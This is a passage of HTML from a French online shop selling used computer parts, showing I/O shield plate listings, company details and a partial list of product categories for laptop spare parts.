					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informations complémentaires</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
			<td class="woocommerce-product-attributes-item__value">0,050 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">16,5 &times; 5 &times; 0,3 cm</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Produits similaires</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-637 status-publish first instock product_cat-destockage product_cat-plaques-i-o has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.cjl-info.com/produit/plaque-i-o-shield-13/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Promo !</span>
	<img width="300" height="188" src="https://www.cjl-info.com/wp-content/uploads/2021/11/85-Plaque-i-o-1-600-300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plaque I / O Shield" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Plaque I / O Shield</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &euro;10,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,00</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &euro;6,00.</span></span>
</a><a href="/produit/plaque-i-o-shield-32/?add-to-cart=637" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_637" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="637" data-product_sku="85" aria-label="Ajouter au panier : &ldquo;Plaque I / O Shield&rdquo;" rel="nofollow" data-success_message="« Plaque I / O Shield » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_637" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-657 status-publish instock product_cat-destockage product_cat-plaques-i-o has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.cjl-info.com/produit/plaque-i-o-shield-18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Promo !</span>
	<img width="300" height="203" src="https://www.cjl-info.com/wp-content/uploads/2021/11/90-Plaque-i-o-1-600-300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plaque I / O Shield" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Plaque I / O Shield</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &euro;10,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,00</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &euro;6,00.</span></span>
</a><a href="/produit/plaque-i-o-shield-32/?add-to-cart=657" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_657" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="657" data-product_sku="90" aria-label="Ajouter au panier : &ldquo;Plaque I / O Shield&rdquo;" rel="nofollow" data-success_message="« Plaque I / O Shield » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_657" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-645 status-publish instock product_cat-destockage product_cat-plaques-i-o has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.cjl-info.com/produit/plaque-i-o-shield-15/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Promo !</span>
	<img width="300" height="177" src="https://www.cjl-info.com/wp-content/uploads/2021/11/87-Plaque-i-o-1-600-300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plaque I / O Shield" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Plaque I / O Shield</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &euro;10,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,00</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &euro;6,00.</span></span>
</a><a href="/produit/plaque-i-o-shield-32/?add-to-cart=645" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_645" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="645" data-product_sku="87" aria-label="Ajouter au panier : &ldquo;Plaque I / O Shield&rdquo;" rel="nofollow" data-success_message="« Plaque I / O Shield » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_645" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-601 status-publish last instock product_cat-destockage product_cat-plaques-i-o has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.cjl-info.com/produit/plaque-i-o-shield-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Promo !</span>
	<img width="300" height="181" src="https://www.cjl-info.com/wp-content/uploads/2021/11/76-Plaque-i-o-1-600-300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plaque I / O Shield" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Plaque I / O Shield</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &euro;10,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,00</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &euro;6,00.</span></span>
</a><a href="/produit/plaque-i-o-shield-32/?add-to-cart=601" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_601" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="601" data-product_sku="76" aria-label="Ajouter au panier : &ldquo;Plaque I / O Shield&rdquo;" rel="nofollow" data-success_message="« Plaque I / O Shield » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_601" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

	</article>       
		<aside id="sidebar" class="col-md-4">
		<div id="block-46" class="widget widget_block">
<figure class="wp-block-table is-style-regular"><table><tbody><tr><td class="has-text-align-center" data-align="center"><img loading="lazy" decoding="async" width="130" height="72" class="wp-image-832" style="width: 130px;" src="http://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu.jpg" alt="" srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu.jpg 600w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-416x231.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-300x167.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-108x60.jpg 108w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-162x90.jpg 162w" sizes="auto, (max-width: 130px) 100vw, 130px" /></td><td class="has-text-align-center" data-align="center"><img loading="lazy" decoding="async" width="150" height="70" class="wp-image-8807" style="width: 150px;" src="https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure.png" alt="" srcset="https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure.png 707w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-416x195.png 416w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-300x141.png 300w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-128x60.png 128w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-192x90.png 192w" sizes="auto, (max-width: 150px) 100vw, 150px" /></td></tr><tr><td class="has-text-align-center" data-align="center"><img decoding="async" src="[data-uri]" alt="" style="width: 80px;"><br>SAP850291808</td><td class="has-text-align-center" data-align="center"><strong>EIRL CJL-INFO</strong><br>Achats – Ventes – Pièces détachées et ordinateurs d’occasions <br>– Cours informatique – Assistance <br>– Dépannage tous systèmes informatiques / <br>APE : 6209Z / SIRET : 850 291 808 00010 / RCS : 850 291 808 R.C.S. Antibes / Services à la personne SAP850291808</td></tr></tbody></table></figure>
</div><div id="block-30" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.cjl-info.com/" class="wp-block-search__button-inside wp-block-search__icon-button aligncenter wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Rechercher</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Recherche" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div><div id="block-27" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center has-small-font-size is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:200px">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div data-block-name="woocommerce/product-categories" data-is-dropdown="true" class="wp-block-woocommerce-product-categories wc-block-product-categories is-dropdown " style="">
			<div class="wc-block-product-categories__dropdown">
				<label
				class="screen-reader-text"
					for="product-categories-6971d7379197b-select"
				>
					Sélectionner une catégorie
				</label>
				<select aria-label="Liste des catégories avec le nombre de produits" id="product-categories-6971d7379197b-select">
					<option value="false" hidden>
						Sélectionner une catégorie
					</option>
					
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/">
					
					Adaptateurs Divers
					(25)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-bnc-coaxial/">
					&minus;
					Adaptateurs BNC coaxial
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-chargeurs-et-transformateurs/">
					&minus;
					Adaptateurs chargeurs et transformateurs
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-clavier-et-souris/">
					&minus;
					Adaptateurs clavier et souris
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-convertisseurs-sata-ide-vers-usb/">
					&minus;
					Adaptateurs convertisseurs Sata, Ide vers USB
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-ecran/">
					&minus;
					Adaptateurs écran
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-usb/">
					&minus;
					Adaptateurs USB
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/cable-prise-anglaise/">
					&minus;
					Câble prise anglaise
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/hub-usb/">
					&minus;
					Hub USB
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/">
					
					Câbles
					(34)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/cables/cable-demarrage-carte-mere/">
					&minus;
					Câble démarrage carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-alimentations-pc-fixe-et-ecrans/">
					&minus;
					Câbles alimentations pc fixe et écrans
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-audio/">
					&minus;
					Câbles Audio
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-displayport/">
					&minus;
					Câbles écran DISPLAYPORT
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-dvi-d-dvi-i/">
					&minus;
					Câbles écran DVI-D DVI-I
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-hdmi/">
					&minus;
					Câbles écran HDMI
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-vga/">
					&minus;
					Câbles écran VGA
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/">
					&minus;
					Câbles Réseaux
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-sata/">
					&minus;
					Câbles Sata
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-trefle-pour-chargeurs/">
					&minus;
					Câbles trèfle pour chargeurs
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-usb/">
					&minus;
					Câbles USB
					(6)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/">
					
					Chargeurs divers
					(23)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-12v/">
					&minus;
					Chargeurs 12V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-5v/">
					&minus;
					Chargeurs 5V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-9v/">
					&minus;
					Chargeurs 9V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-acer-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-asus-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-dell-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-hp-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-lenovo/">
					&minus;
					Chargeurs pour ordinateurs portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-packard-bell-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Packard Bell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-samsung-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-universel/">
					&minus;
					Chargeurs universel
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/destockage/">
					
					Déstockage
					(50)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/disque-dur-hdd-et-ssd/">
					
					Disque dur HDD et SSD
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/disque-dur-hdd-et-ssd/disque-dur-doccasion-hdd-et-ssd-2-5/">
					&minus;
					Disque dur d&#039;occasion HDD et SSD 2.5&quot;
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/">
					
					Périphériques divers
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/claviers/">
					&minus;
					Claviers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/enceinte-pc-haut-parleur/">
					&minus;
					Enceinte PC Haut parleur
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/micro/">
					&minus;
					Micro
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/">
					
					Pièces détachées pour ordinateurs portables
					(1040)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/">
					&minus;
					Attaches fixation batterie pour ordinateur portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/attaches-fixation-batterie-pour-ordinateur-portables-asus/">
					&minus;&minus;
					Attaches fixation batterie pour ordinateur portables Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/attaches-fixation-batterie-pour-ordinateur-portables-hp/">
					&minus;&minus;
					Attaches fixation batterie pour ordinateur portables HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/">
					&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables
					(101)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Acer
					(12)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables HP
					(47)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Packard Bell
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Toshiba
					(27)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Bouton Power ( ON /OFF ) pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Bouton Power ( ON /OFF ) pour ordinateurs portables Sony
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/">
					&minus;
					Câbles écrans pour ordinateurs portables
					(29)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Asus
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Dell
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/hp-cables-ecrans-pour-ordinateurs-portables/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Lenovo
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/">
					&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables HP
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/">
					&minus;
					Caddy fixation disque dur pour ordinateurs portables
					(73)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Acer
					(11)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Asus
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables HP
					(23)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-msi/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables MSI
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Packard Bell
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Sony
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Toshiba
					(10)
				</option>
				
			
			
